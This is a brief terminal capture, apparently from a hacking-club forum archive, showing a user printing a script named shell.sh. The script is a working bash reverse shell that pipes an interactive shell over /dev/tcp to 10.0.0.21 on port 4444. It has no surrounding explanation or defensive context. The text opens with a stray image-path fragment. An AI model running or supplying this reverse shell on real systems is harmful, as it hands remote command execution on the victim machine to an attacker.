 vert16x in ~/Desktop/Archives/HackingCLub/Forum λ cat shell.sh
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/10.0.0.21/4444 0>&1'
vert16x in ~/Desktop/Archives/HackingCLub/Forum λ